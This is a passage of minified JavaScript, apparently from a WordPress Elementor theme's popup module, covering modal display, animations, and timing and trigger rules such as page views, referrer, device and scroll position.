o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var y=n(81),g=n(89),v=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"bindEvents",value:function(){var e=this.getDocumentSettings("open_selector");e&&elementorFrontend.elements.$body.on("click",e,this.showModal.bind(this))}},{key:"startTiming",value:function(){new y.a(this.getDocumentSettings("timing"),this).check()&&this.initTriggers()}},{key:"initTriggers",value:function(){this.triggers=new g.a(this.getDocumentSettings("triggers"),this)}},{key:"showModal",value:function(e){var n=this.getDocumentSettings();if(!this.isEdit){if(!elementorFrontend.isWPPreviewMode()){if(this.getStorage("disable"))return;if(e&&neuronFrontend.modules.popup.popupPopped&&n.avoid_multiple_popups)return}this.$element=jQuery(this.elementHTML),this.elements.$elements=this.$element.find(this.getSettings("selectors.elements"))}var o=this.getModal(),i=o.getElements("closeButton");o.setMessage(this.$element).show(),this.isEdit||(n.close_button_delay&&(i.hide(),clearTimeout(this.closeButtonTimeout),this.closeButtonTimeout=setTimeout(function(){return i.show()},1e3*n.close_button_delay)),a(h(t.prototype),"runElementsHandlers",this).call(this)),this.setEntranceAnimation(),n.timing&&n.timing.times_count||this.countTimes(),neuronFrontend.modules.popup.popupPopped=!0}},{key:"setEntranceAnimation",value:function(){var e=this.getModal().getElements("widgetContent"),t=this.getDocumentSettings(),n=elementorFrontend.getCurrentDeviceSetting(t,"entrance_animation");if(this.currentAnimation&&e.removeClass(this.currentAnimation),this.currentAnimation=n,n){if(0==e.closest(".dialog-widget").find(".dialog-overlay").length&&"yes"==t.overlay){var o=e.closest(".dialog-widget");jQuery('<div class="dialog-overlay"></div>').hide().appendTo(o).show()}e.closest(".dialog-widget").addClass("neuron-popup-modal--overlay-animation");var i=t.entrance_animation_duration.size;e.addClass(n),setTimeout(function(){return e.removeClass(n)},1e3*i)}}},{key:"setExitAnimation",value:function(){var e=this,t=this.getModal(),n=this.getDocumentSettings(),o=t.getElements("widgetContent"),i=elementorFrontend.getCurrentDeviceSetting(n,"exit_animation"),r=i?n.entrance_animation_duration.size:0;setTimeout(function(){i&&o.removeClass(i+" h-neuron-animation--reverse"),e.isEdit||(e.$element.remove(),t.getElements("widget").addClass("neuron-popup-modal-hide"),setTimeout(function(){t.getElements("widget").hide(),t.getElements("widget").removeClass("neuron-popup-modal-hide neuron-popup-modal--overlay-animation")},1e3*r+1))},1e3*r),i&&o.addClass(i+" h-neuron-animation--reverse")}},{key:"initModal",value:function(){var e,t=this;this.getModal=function(){if(!e){var n=t.getDocumentSettings(),o=t.getSettings("id"),i=function(e){return elementorFrontend.elements.$document.trigger("elementor/popup/"+e,o,t)},r="neuron-popup-modal";n.classes&&(r+=" "+n.classes),e=elementorFrontend.getDialogsManager().createWidget("lightbox",{id:"neuron-popup-modal-"+o,className:r,closeButton:!0,closeButtonClass:"n-icon-close",preventScroll:n.prevent_scroll,onShow:function(){return i("show")},onHide:function(){return i("hide")},effects:{hide:function(){n.timing&&n.timing.times_count&&t.countTimes(),t.setExitAnimation()},show:"show"},hide:{auto:!!n.close_automatically,autoDelay:1e3*n.close_automatically,onBackgroundClick:!n.prevent_close_on_background_click,onOutsideClick:!n.prevent_close_on_background_click,onEscKeyPress:!n.prevent_close_on_esc_key,ignore:".flatpickr-calendar"},position:{enable:!1}}),e.getElements("widgetContent").addClass("animated");var s=e.getElements("closeButton");t.isEdit&&(s.off("click"),e.hide=function(){}),t.setCloseButtonPosition()}return e}}},{key:"setCloseButtonPosition",value:function(){var e=this.getModal(),t=this.getDocumentSettings("close_button_position");e.getElements("closeButton").appendTo(e.getElements("outside"===t?"widget":"widgetContent"))}},{key:"disable",value:function(){this.setStorage("disable",!0)}},{key:"setStorage",value:function(e,t,n){elementorFrontend.storage.set("popup_".concat(this.getSettings("id"),"_").concat(e),t,n)}},{key:"getStorage",value:function(e,t){return elementorFrontend.storage.get("popup_".concat(this.getSettings("id"),"_").concat(e),t)}},{key:"countTimes",value:function(){var e=this.getStorage("times")||0;this.setStorage("times",e+1)}},{key:"runElementsHandlers",value:function(){}},{key:"onInit",value:function(){return a(h(t.prototype),"onInit",this).call(this),this.initModal(),this.isEdit?void this.showModal():(this.$element.show().remove(),this.elementHTML=this.$element[0].outerHTML,elementorFrontend.isEditMode()?void 0:elementorFrontend.isWPPreviewMode()&&elementorFrontend.config.post.id===this.getSettings("id")?void this.showModal():void this.startTiming())}},{key:"onSettingsChange",value:function(e){var t=Object.keys(e.changed)[0];-1!==t.indexOf("entrance_animation")&&this.setEntranceAnimation(),"exit_animation"===t&&this.setExitAnimation(),"close_button_position"===t&&this.setCloseButtonPosition()}}]),t}(elementorModules.frontend.Document);t.a=v},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(82),h=n(83),y=n(84),g=n(85),v=n(86),b=n(87),_=n(88),w=function(e){function t(e,o){var r;return i(this,t),r=n.call(this,e),r.document=o,r.timingClasses={page_views:m.a,sessions:h.a,url:y.a,sources:g.a,logged_in:v.a,devices:b.a,times:_.a},r}a(t,e);var n=l(t);return s(t,[{key:"check",value:function(){var e=this,t=this.getSettings(),n=!0;return jQuery.each(this.timingClasses,function(o,i){if(t[o]){new i(t,e.document).check()||(n=!1)}}),n}}]),t}(elementorModules.Module);t.a=w},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"page_views"}},{key:"check",value:function(){var e=elementorFrontend.storage.get("pageViews"),t=this.getName(),n=this.document.getStorage(t+"_initialPageViews");return n||(this.document.setStorage(t+"_initialPageViews",e),n=e),e-n>=this.getTimingSetting("views")}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"sessions"}},{key:"check",value:function(){var e=elementorFrontend.storage.get("sessions"),t=this.getName(),n=this.document.getStorage(t+"_initialSessions");return n||(this.document.setStorage(t+"_initialSessions",e),n=e),e-n>=this.getTimingSetting("sessions")}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"url"}},{key:"check",value:function(){var e=this.getTimingSetting("url"),t=this.getTimingSetting("action"),n=document.referrer;if("regex"!==t)return"hide"===t^-1!==n.indexOf(e);var o;try{o=new RegExp(e)}catch(e){return!1}return o.test(n)}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"sources"}},{key:"check",value:function(){var e=this.getTimingSetting("sources");if(3===e.length)return!0;var t=document.referrer.replace(/https?:\/\/(?:www\.)?/,"");return 0===t.indexOf(location.host.replace("www.",""))?-1!==e.indexOf("internal"):-1!==e.indexOf("external")||-1!==e.indexOf("search")&&/\.(google|yahoo|bing|yandex|baidu)\./.test(t)}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"logged_in"}},{key:"check",value:function(){var e=elementorFrontend.config.user;return!e||"all"!==this.getTimingSetting("users")&&!this.getTimingSetting("roles").filter(function(t){return-1!==e.roles.indexOf(t)}).length}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"devices"}},{key:"check",value:function(){return-1!==this.getTimingSetting("devices").indexOf(elementorFrontend.getCurrentDeviceMode())}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(0),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"times"}},{key:"check",value:function(){var e=this.document.getStorage("times")||0;return this.getTimingSetting("times")>e}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(90),h=n(91),y=n(92),g=n(93),v=n(94),b=n(95),_=function(e){function t(e,o){var r;return i(this,t),r=n.call(this,e),r.document=o,r.triggers=[],r.triggerClasses={page_load:m.a,scrolling:h.a,scrolling_to:y.a,click:g.a,inactivity:v.a,exit_intent:b.a},r.runTriggers(),c(r,f(r))}a(t,e);var n=l(t);return s(t,[{key:"runTriggers",value:function(){var e=this,t=this.getSettings();jQuery.each(this.triggerClasses,function(n,o){if(t[n]){var i=new o(t,function(){return e.onTriggerFired()});i.run(),e.triggers.push(i)}})}},{key:"destroyTriggers",value:function(){this.triggers.forEach(function(e){return e.destroy()}),this.triggers=[]}},{key:"onTriggerFired",value:function(){this.document.showModal(!0),this.destroyTriggers()}}]),t}(elementorModules.Module);t.a=_},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=n(1),h=function(e){function t(){return i(this,t),n.apply(this,arguments)}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"page_load"}},{key:"run",value:function(){this.timeout=setTimeout(this.callback,1e3*this.getTriggerSetting("delay"))}},{key:"destroy",value:function(){clearTimeout(this.timeout)}}]),t}(m.a);t.a=h},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var h=n(1),y=function(e){function t(){var e;i(this,t);for(var o=arguments.length,r=new Array(o),s=0;s<o;s++)r[s]=arguments[s];return e=n.call.apply(n,[this].concat(r)),m(f(e),"checkScroll",t.prototype.checkScroll.bind(f(e))),m(f(e),"lastScrollOffset",0),e}a(t,e);var n=l(t);return s(t,[{key:"getName",value:function(){return"scrolling"}},{key:"checkScroll",value:function(){var e=scrollY>this.lastScrollOffset?"down":"up",t=this.getTriggerSetting("direction");if(this.lastScrollOffset=scrollY,e===t){if("up"===e)return void this.callback();var n=elementorFrontend.elements.$document.height()-innerHeight;scrollY/n*100>=this.getTriggerSetting("offset")&&this.callback()}}},{key:"run",value:function(){elementorFrontend.elements.$window.on("scroll",this.checkScroll)}},{key:"destroy",value:function(){elementorFrontend.elements.$window.off("scroll",this.checkScroll)}}]),t}(h.a);t.a=y},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function l(e){var t=d();return function(){var n,o=p(e);if(t){var i=p(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return c(this,n)}}function c(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?f(e):t}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function d(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function 